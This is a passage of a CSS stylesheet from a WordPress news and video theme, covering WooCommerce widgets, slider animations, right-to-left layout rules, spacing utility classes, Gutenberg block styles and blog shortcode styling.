.woocommerce .widget.widget_product_categories li a {
    color: #888787;
    display: block;
    margin-bottom: 10px;
}
/*Popular Products*/
.woocommerce ul.product_list_widget li a {
    position: relative;
	margin-bottom: 5px;
    font-weight: 500;
    color: #242222;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 4px;
}
.woocommerce .widget.widget_products ins .woocommerce-Price-amount.amount {
    font-weight: 700;
    color: #212121;
    display: block;
    font-size: 18px;
}
/*--------------------------------------------------------------
20. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker { 
    0% { opacity: 1.0; } 
    50% { opacity: 0.3; } 
    100% { opacity: 1.0; } 
}
@-webkit-keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
@keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
/*Slider Animation*/
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(1) {
    -webkit-animation: fadeInUp 300ms linear 300ms both;
    -moz-animation: fadeInUp 300ms linear 300ms both;
    -o-animation: fadeInUp 300ms linear 300ms both;
    -ms-animation: fadeInUp 300ms linear 300ms both;
    animation: fadeInUp 300ms linear 300ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(2) {
-webkit-animation: fadeInUp 300ms linear 600ms both;
    -moz-animation: fadeInUp 300ms linear 600ms both;
    -o-animation: fadeInUp 300ms linear 600ms both;
    -ms-animation: fadeInUp 300ms linear 600ms both;
    animation: fadeInUp 300ms linear 600ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(3) {
webkit-animation: fadeInUp 300ms linear 900ms both;
    -moz-animation: fadeInUp 300ms linear 900ms both;
    -o-animation: fadeInUp 300ms linear 900ms both;
    -ms-animation: fadeInUp 300ms linear 900ms both;
    animation: fadeInUp 300ms linear 900ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(4) {
webkit-animation: fadeInUp 300ms linear 1200ms both;
    -moz-animation: fadeInUp 300ms linear 1200ms both;
    -o-animation: fadeInUp 300ms linear 1200ms both;
    -ms-animation: fadeInUp 300ms linear 1200ms both;
    animation: fadeInUp 300ms linear 1200ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(5) {
webkit-animation: fadeInUp 300ms linear 1500ms both;
    -moz-animation: fadeInUp 300ms linear 1500ms both;
    -o-animation: fadeInUp 300ms linear 1500ms both;
    -ms-animation: fadeInUp 300ms linear 1500ms both;
    animation: fadeInUp 300ms linear 1500ms both;
}

/*--------------------------------------------------------------
24.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
    text-align: right;
}
.rtl .pull-right {
    float: left;
	text-align:left;
}
.rtl .page-title-inner > div  {
	float:none;
}
.rtl .netube-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap, .rtl .widget .side-item-text {
    padding-right: 15px;
    text-align: right;
}
.rtl .mobile-header-inner > .custom-container {
    clear: both;
    float: none;
    overflow: hidden;
}
.rtl .nav.pull-center {
    float: right;
}
.rtl ul.netube-mobile-menu li.menu-item {
    text-align: right;
}

/*search */
.rtl .close.full-bar-search-toggle {
    left: 16px;
    right: auto;
}
.rtl .nav.news-tabs {
    left: 0;
    right: auto;
    text-align: left;
}
/*RTL Btn*/
.rtl blockquote.blockquote {
	border-left: none;
}
/*RTL Main Menu*/
.rtl .netube-main-menu li a.dropdown-toggle:after {
    margin-right: 8px;
}
.rtl .netube-header .topbar-items.nav ul > li.menu-item > a:after {
    left: -10px;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
	padding-left: 10px;
}
.rtl ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    padding: 4px 10px;
}
.rtl .netube-main-menu .dropdown-menu .dropdown-menu {
    top: 0;
    right: 100%;
}
.rtl ul.dropdown-menu > li, .rtl ul.mega-child-dropdown-menu > li {
    text-align: right;
}
.rtl .mega-dropdown-menu > li {
    float: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs {
    text-align: left;
}
.rtl .dropdown-menu li.dropdown:after {
    content: "\e64a";
    left: 15px;
    right: auto;
    top: 10px;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 7px 0px 0;
}
.rtl .site-footer ul.social-icons > li:first-child > a {
    margin-right: 0;
}
.rtl .dropdown-menu.cart-dropdown-menu {
    left: 0;
    right: auto;
}
.rtl .netube-header ul.dropdown-menu > li > a:hover {
	padding-right:20px;
	padding-left:0px;
}
.rtl .mini-cart-items > a > i {
    display: inline-block;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
.rtl .nav.news-tabs > li:last-child > a {
    padding-left: 0;
}
.rtl .full-search-wrapper .input-group-btn {
    border-radius: 57.5px 0 0 57.5px;
}
.rtl .netube-slider-nav .slide-nav > li > a {
    transform: rotate(180deg);
    backface-visibility: hidden;
}
.rtl .banner-author-meta a:last-child {
    padding-right: 0;
}
.rtl .netube_most_view_post_widget .most-viewed-posts {
    text-align: right;
}
.rtl .single-post-template blockquote {
    font-size: 14px;
    border-right: solid #676767 5px;
    border-left: 0;
    padding-left: 0;
    padding-right: 30px;
}
/*Sliders*/
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta > div {
    padding-right: 0;
}
.rtl .widget .nav.social-icons {
    text-align: right;
}
/*RTL Meta Icons*/

.rtl .post-meta .post-author .author-img img {
    margin-left: 0;
    margin-right: 10px;
}
.rtl .post-meta .nav .nav-item, .rtl .nav.comments-share > li, .rtl .comments-like-nav > li {
    padding: 0 0px 0 12px;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count, .rtl span.dlike-count {
    padding: 0 7px 0 0px;
}

/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc {
    padding-right: 20px;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl .comments-wrap > * i {
    margin-right: 0;
    margin-left: 6px;
}
.rtl i.icon {
	padding-left: 10px;
	padding-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image,.rtl .netube_popular_post_widget li .side-image {
	float:right;
}
.rtl .widget.netube_latest_post_widget img {
    margin: 0 0px 10px 0;
}	
/*blog*/
.rtl span.before-icon {
    padding-left: 10px;
    display: inline-block;
    padding-right: 0;
}
.rtl .comments-count-wrap > span:first-child {
    margin-right: 0;
    margin-left: 8px;
	padding: 0;
}
.rtl.single-post {
    text-align: right;
}
.rtl .post-meta .post-author .author-img {
    margin-left: 10px;
}
.rtl ul.post-meta.right-meta,
.rtl .widget_categories span.cat-count {
    float: left;
}
.rtl span.dropcap {
    float: right;
    margin: 2px 0px 0 13px;
}
/*Rtl For widgets */
.rtl .mr-3 {
    margin-right: 0 !important;
    margin-left: 1em;
}
.rtl .contact-widget > p > span {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .contact-widget-info > p > span:first-child {
    float: right;
	margin:0;
}
.rtl .vc_row .wpb_content_element .netube-block-post .post-format-icon, 
.rtl .widget-area .widget .netube-block-post .post-format-icon {
    right: 0;
    left: auto;
}
.rtl .widget_categories .cat-item {
    text-align: right;
}
.rtl .widget .widget-title:before {
    right: 0;
}
.rtl .widget .side-item-text .side-item-meta span {
    padding-right: 0px;
}
.rtl .widget-title {
	text-align: right;
}
.rtl footer.site-footer {
    text-align: right;
}
/*latest post*/
.rtl .widget .comments-wrap > * {
    margin-left: 12px;
    margin-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image .side-noimg,
.rtl .netube_popular_post_widget li .side-image .side-noimg {
    margin-left: 10px;
	margin-right:0;
}
.rtl .widget.netube_latest_post_widget img, 
.rtl .widget.netube_popular_post_widget img {
    margin: 0 0px 15px 0;
}
.rtl .search-form .input-group .form-control:focus {
    border-left: 0;
    border-right: 1px solid;
}
.rtl .search-form .input-group .form-control {
    border-left: 0;
    border-right: 1px solid #eee;
}
/*Cart*/
.rtl .cart-dropdown-menu {
    right: auto;
    left: 0;
}
.rtl .cart-dropdown-menu>li .product-thumbnail {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .cart-dropdown-menu .product-remove {
    left: 0;
    right: auto;
}
.rtl .mini-cart-items .ti-shopping-cart {
    display: inline-block;
}
/*Shop*/
.rtl .woo-top-meta select {
    background-position: 16px center;
}
.rtl.woocommerce .product .price {
    text-align: right;
}
.rtl.woocommerce .product .price del,
.rtl.woocommerce ul.products li.product .price del {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.rtl.woocommerce ul.cart_list li img,
.rtl.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none{padding:0!important}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-top-70{padding-top:70px}.padding-top-75{padding-top:75px}.padding-top-80{padding-top:80px}.padding-top-90{padding-top:90px}.padding-top-100{padding-top:100px}.padding-top-110{padding-top:110px}.padding-bottom-none{padding-bottom:0px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.padding-bottom-70{padding-bottom:70px}.padding-bottom-75{padding-bottom:75px}.padding-bottom-80{padding-bottom:80px}.padding-bottom-90{padding-bottom:90px}.padding-bottom-100{padding-bottom:100px}.padding-bottom-110{padding-bottom:110px}.padding-10{padding:10px}.padding-20{padding:20px}.padding-30{padding:30px}.padding-40{padding:40px}.padding-50{padding:50px}.padding-60{padding:60px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-90{padding:90px}.padding-100{padding:100px}.padding-110{padding:110px}.padding-tb-10{padding-top:10px;padding-bottom:10px}.padding-tb-0{padding-top:0px;padding-bottom:0px}.padding-tb-20{padding-top:20px;padding-bottom:20px}.padding-tb-30{padding-top:30px;padding-bottom:30px}.padding-tb-40{padding-top:40px;padding-bottom:40px}.padding-tb-50{padding-top:50px;padding-bottom:50px}.padding-tb-60{padding-top:60px;padding-bottom:60px}.padding-tb-70{padding-top:70px;padding-bottom:70px}.padding-tb-75{padding-top:75px;padding-bottom:75px}.padding-tb-80{padding-top:80px;padding-bottom:80px}.padding-tb-90{padding-top:90px;padding-bottom:90px}.padding-tb-100{padding-top:100px;padding-bottom:100px}.padding-tb-110{padding-top:110px;padding-bottom:110px}.padding-lr-10{padding-left:10px;padding-right:10px}.padding-lr-20{padding-left:20px;padding-right:20px}.padding-lr-30{padding-left:30px;padding-right:30px}.padding-lr-40{padding-left:40px;padding-right:40px}.padding-lr-50{padding-left:50px;padding-right:50px}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-70{padding-left:70px;padding-right:70px}.padding-lr-75{padding-left:75px;padding-right:75px}.padding-lr-80{padding-left:80px;padding-right:80px}.padding-lr-90{padding-left:90px;padding-right:90px}.padding-lr-100{padding-left:100px;padding-right:100px}.padding-lr-110{padding-left:110px;padding-right:110px}.margin-none{margin:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{margin-right:0!important}.margin-top-1{margin-top:1px}.margin-top-2{margin-top:2px}.margin-top-3{margin-top:3px}.margin-top-4{margin-top:4px}.margin-top-5{margin-top:5px}.margin-top-6{margin-top:6px}.margin-top-7{margin-top:7px}.margin-top-8{margin-top:8px}.margin-top-9{margin-top:9px}.margin-top-10{margin-top:10px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-60{margin-top:60px}.margin-top-70{margin-top:70px}.margin-top-75{margin-top:75px}.margin-top-80{margin-top:80px}.margin-top-90{margin-top:90px}.margin-top-100{margin-top:100px}.margin-top-110{margin-top:110px}.margin-top-125{margin-top:125px}.margin-top-130{margin-top:130px}.margin-top-150{margin-top:150px}.margin-bottom-0{margin-bottom:0px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-50{margin-bottom:50px}.margin-bottom-60{margin-bottom:60px}.margin-bottom-70{margin-bottom:70px}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px}.margin-bottom-90{margin-bottom:90px}.margin-bottom-100{margin-bottom:100px}.margin-bottom-110{margin-bottom:110px}.margin-10{margin:10px}.margin-20{margin:20px}.margin-30{margin:30px}.margin-40{margin:40px}.margin-50{margin:50px}.margin-60{margin:60px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-90{margin:90px}.margin-100{margin:100px}.margin-110{margin:110px}.margin-tb-10{margin-top:10px;margin-bottom:10px}.margin-tb-20{margin-top:20px;margin-bottom:20px}.margin-tb-30{margin-top:30px;margin-bottom:30px}.margin-tb-40{margin-top:40px;margin-bottom:40px}.margin-tb-50{margin-top:50px;margin-bottom:50px}.margin-tb-60{margin-top:60px;margin-bottom:60px}.margin-tb-70{margin-top:70px;margin-bottom:70px}.margin-tb-75{margin-top:75px;margin-bottom:75px}.margin-tb-80{margin-top:80px;margin-bottom:80px}.margin-tb-90{margin-top:90px;margin-bottom:90px}.margin-tb-100{margin-top:100px;margin-bottom:100px}.margin-tb-110{margin-top:110px;margin-bottom:110px}.margin-lr-10{margin-left:10px;margin-right:10px}.margin-lr-20{margin-left:20px;margin-right:20px}.margin-lr-30{margin-left:30px;margin-right:30px}.margin-lr-40{margin-left:40px;margin-right:40px}.margin-lr-50{margin-left:50px;margin-right:50px}.margin-lr-60{margin-left:60px;margin-right:60px}.margin-lr-70{margin-left:70px;margin-right:70px}.margin-lr-75{margin-left:75px;margin-right:75px}.margin-lr-80{margin-left:80px;margin-right:80px}.margin-lr-90{margin-left:90px;margin-right:90px}.margin-lr-100{margin-left:100px;margin-right:100px}.margin-lr-110{margin-left:110px;margin-right:110px}
.padding-right-30{padding-right: 30px;}
.padding-left-50{padding-left: 50px;}
.margin-top-minus-150{margin-top: -150px;}.margin-top-minus-90{margin-top: -90px;}

/*Unit Test*/
table {
    margin: 15px 0;
    width: 100%;
    text-align: center;
}
table.wp-block-table.has-fixed-layout {
    width: auto;
}
table td, table th, .wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
th {
    text-align: left;
}
ol ul, .entry-content > ul, .comment-text ul, .type-page > ul, .entry-content > ul ul, .comment-text ul ul, .type-page > ul ul {
    list-style: disc;
    margin-left: 15px;
    padding-left: 15px;
}
.comment-meta > ul, .comment-meta > ol {
    margin-bottom: 16px;
}
ul.comments .media-body {
    overflow: auto;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img, .gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.page-links {
    clear: both;
    float: none;
    padding-top: 10px;
	margin-bottom: 20px;
}
.page .post-comments {
    margin-top: 30px;
}
ul.comments .comment-respond {
    margin-bottom: 30px;
}

/* Extra Styles */
.post-thumb-wrapper .post-meta .category-tag, 
.post-category .category-tag.category-tag-classic {
    position: relative;
}

.most-viewed-post-image .most-viewed-index {
    background-color: #333;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    color: #fff;
    height: 28px;
    left: 0;
    line-height: 23px;
    position: absolute;
    text-align: center;
    top: -12px;
    width: 28px;
	font-size: 11px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.most-viewed-post-item:hover span.most-viewed-index {
    background: #000;
}
.secondary-menu-area-inner .most-viewed-post-image .most-viewed-index {
    left: 18px;
    top: 3px;
}
.video-poster.post-list-thumb {
    position: relative;
}
.video-poster ul.list-inline {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	padding: 0 15px;
}
.video-poster ul.list-inline > li {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
}
.player-type-3 ul.video-playlist-slide {
    max-width: 650px;
    margin: 0 auto;
}
.player-type-3 .video-playlist-slider {
	background: #444;
}
ul.slide-nav.list-inline.text-seperate {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
ul.slide-nav.list-inline.text-seperate > li:first-child {
    left: 0;
    position: absolute;
}
ul.slide-nav.list-inline.text-seperate > li:last-child {
    position: absolute;
    right: 0;
}
span.post-promotion {
	position: absolute;
	top: 0;
	left: 0;
	margin: 4px;
	padding: 0 10px;
	background: #333;
	color: #fff;
}
span.post-promotion:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: #333;
    left: 0;
    right: 0;
    z-index: 0;
	animation: blast-toggle-animate 1.2s ease-in infinite forwards;
}
@keyframes blast-toggle-animate {
	0% {
		transform: scale(0);
		opacity: 0.8; 
	}
	100% {
		transform: scale(2);
		opacity: 0;
	}
}

/* Secondary Wrapper Extra Style */
span.secondary-left-overlay, span.secondary-right-overlay {
    top: 0;
    position: fixed;
    z-index: 9999;
    height: 100%;
    opacity: 0;
    width: 100%;
    visibility: hidden;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
    background: #000;
}
span.secondary-left-overlay {
	right: 100%;
}
span.secondary-right-overlay {
	left: 100%;
}
.secondary-active span.secondary-left-overlay, .secondary-active span.secondary-right-overlay {
    opacity: .9;
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    right: 0;
}
.secondary-active span.secondary-left-overlay {
	right: 0;
}
.secondary-active span.secondary-right-overlay {
	left: 0;
} 

/* Gutenberg Styles */
.entry-content .has-huge-font-size, .entry-content .has-larger-font-size {
	font-size: 48px;
	line-height: 1.6;
}
.entry-content .wp-block-video {
    max-width: calc(6 * (100vw / 12) - 28px);
}
.entry-content .wp-block-video video {
    width: 100%;
	max-width: 100%;
}

.entry-content .has-small-font-size,
.entry-content .has-regular-font-size,
.entry-content .has-large-font-size, 
.entry-content .has-regular-font-size, 
.entry-content .has-larger-font-size {
	line-height: 1.6;
}
.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
    margin-left: -45px;
    margin-right: -45px;
    clear: both;
}
.entry-content > *.alignwide, .entry-summary > *.alignwide,
.entry-content > *.alignfull, .entry-summary > *.alignfull {
    margin-left: -45px;
    margin-right: -45px;
    width: auto;
    max-width: 110%;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
.entry-content .wp-block-gallery.alignwide.columns-4 {
    width: 100%;
    margin: 0;
}
.entry-content .wp-block-quote[style*="text-align:right"]:not(.is-large):not(.is-style-large):before, .entry-content .wp-block-quote[style*="text-align: right"]:not(.is-large):not(.is-style-large):before {
    right: -32px;
    left: auto;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    padding: 0;
    border: none;
    margin: 0 auto;
}
.wp-block-image img {
    margin-left: 0;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote:before {
    content: none;
}
@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignwide,
  .page-has-no-sidebar .entry-summary > *.alignwide {
    width: auto;
    max-width: 1000%;
  }
}

.page-has-no-sidebar .entry-content > *.alignfull,
.page-has-no-sidebar .entry-summary > *.alignfull {
  position: relative;
  width: calc( 100% + (2 * 1rem));
  max-width: calc( 100% + (2 * 1rem));
  clear: both;
  padding: 0;
}
.wp-block-text-columns .wp-block-column,
.wp-block-columns .wp-block-column {
    padding: 0 15px;
}

@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignfull,
  .page-has-no-sidebar .entry-summary > *.alignfull {
	margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }
}

.entry-content > *.alignleft,
.entry-summary > *.alignleft {
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-left: 0;
  margin-right: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignleft,
  .entry-summary > *.alignleft {
    max-width: calc(4 * (100vw / 12));
    margin-right: calc(2 * 1rem);
  }
}

.entry-content > *.alignright,
.entry-summary > *.alignright {
  float: right;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 0;
  margin-left: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignright,
  .entry-summary > *.alignright {
    max-width: calc(4 * (100vw / 12));
    margin-right: 0;
    margin-left: calc(2 * 1rem);
  }
}

.entry-content > *.aligncenter,
.entry-summary > *.aligncenter {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    max-width: calc(8 * (100vw / 12) - 28px);
  }
  .entry-content > figure.aligncenter {
		margin: 0 auto;
	}
}

@media only screen and (min-width: 1168px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter,
  .wp-block-image .aligncenter {
    max-width: calc(6 * (100vw / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    margin-left: auto;
    margin-right: auto;
  }
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
	color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
	color: #333;
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {
	background-color: #333;
}
.editor-block-list__layout .editor-block-list__block .wp-block-file .wp-block-file__button:hover, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:active, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	background-color: #333;
	color: #fff;
}
figure.wp-block-pullquote {
    border: none;
}
ul.wp-block-gallery {
    padding: 0;
	margin: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large,
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
    padding: 0 0 0 110px;
    margin: 32px 0;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
    font-size: 16px;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    margin-top: 30px;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 14px;
}
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
blockquote:before {
    content: "";
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30%/30% 30% 70% 70%;
}
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote {
    padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #676767;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 30px;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, blockquote {
	padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 33px;
}
figure.wp-block-pullquote.alignleft blockquote {
	text-align: left;
}
figure.wp-block-pullquote.alignright blockquote {
	text-align: right;
}
figure.wp-block-pullquote.alignfull blockquote {
    background: #fff;
    margin: 35px;
}
.wp-block-pullquote p {
    font-size: 28px;
    line-height: 1.6;
}
.wp-block-embed {
    clear: both;
}
.page-has-no-sidebar .wp-block-embed iframe {
    width: 100%;
}
.wp-block-image .alignleft {
    float: left;
    margin-right: 2em/*!rtl:end:ignore*/;
}
.wp-block-image .alignright {
    float: right;
    margin-left: 2em/*!rtl:end:ignore*/;
	margin-bottom: 30px;
}
.entry-content .wp-block-cover.alignleft, .entry-summary .wp-block-cover.alignleft,
.entry-content .wp-block-cover.alignright, .entry-summary .wp-block-cover.alignright {
    max-width: 305px;
}
.single-post-template article.post a.wp-block-file__button {
	color: #fff;
}
.single-post-template article.post a.wp-block-file__button:hover, .single-post-template article.post a.wp-block-file__button:focus, .single-post-template article.post a.wp-block-file__button:active,
body .wp-block-file a.wp-block-file__button:hover, body .wp-block-file a.wp-block-file__button:focus, body .wp-block-file a.wp-block-file__button:active {
	color: #fff;
	background-color: #333;
	opacity: 1;
}
@media only screen and (max-width: 768px) {
	.page-has-no-sidebar .entry-content > *.alignfull,
	.page-has-no-sidebar .entry-summary > *.alignfull {
		margin-left: -15px;
		margin-right: -15px;
		width: auto;
	}
	.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
		margin-left: 0;
		margin-right: 0;
		clear: both;
	}
	.entry-content > .wp-block-button {
		margin: 0;
		max-width: 100%;
	}
}

/*Post List Vice Versa*/
.post.post-list.post-list-vice-versa .post-list-thumb {
    margin-left: 15px;
    margin-right: 0;
}

/*-------------------------------------------
              NEWS TABLE OF CONTENT
---------------------------------------------*/

/**! 01. Mailchimp Shortcode Styles **/
/**! 02. Blog Shortcode Styles **/
/**! 03. News Styles **/
/**! 04. Section Title Shortcode**/

/*--------------------------------------------------------------
 General Styles
--------------------------------------------------------------*/
.modal-backdrop.show {
    z-index: -1;
}
/*dark*/
.entry-title .post-title, .entry-title a, .client-name, .entry-title {
	color:#222;
}
/*light*/
.blog-dark .entry-title a , .services-dark .entry-title {
	color:#fff;
}
/*--------------------------------------------------------------
01.     Mailchimp Shortcode Styles
--------------------------------------------------------------*/
.mailchimp-wrapper .mc-submit-btn > * {
	margin-right: 6px;
}
.mailchimp-wrapper .mc-submit-btn > *:last-child {
	margin-right: 0;
}
form.mc-form input {
    margin-bottom: 15px;
}
form.mc-form input:last-child {
	margin-bottom: 0;
}
.mc-form > :not(.input-group) > .btn {
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
/*--------------------------------------------------------------
02.     Blog Shortcode Styles
--------------------------------------------------------------*/
.blog-wrapper .post-author .author-img {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
	max-width: 20px;
}
.blog-wrapper .blog-inner > div:last-child {
    margin-bottom: 0;
	padding-bottom:15px;
}
.blog-wrapper .owl-carousel div[class^="col-"] {
	padding: 0;
	width: auto;
	max-width: 100%;
}
.blog-wrapper .blog-inner {
    border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom:30px;
}
.blog-wrapper .blog-inner > div {
    padding: 0 25px;
    margin-bottom: 15px;
}
.blog-wrapper.blog-style-1 .blog-inner > div {
    padding: 0;
}
.blog-wrapper.blog-dark .blog-inner {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
.blog-dark .blog-inner a {
    color: #fff;
}
.typo-white .post-title {
    color: #fff;
} 
.blog-dark .entry-title a {
    color: #fff;
}
.blog-wrapper .blog-inner > *:first-child {
    padding-top: 12px;
}
.blog-wrapper .blog-inner > .post-thumb {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
}
.blog-wrapper > .row:last-child {
    margin-bottom: 0;
}
.blog-wrapper .read-more:after {
    content: "\e661";
    font-family: 'themify';
    margin: 0 10px;
}
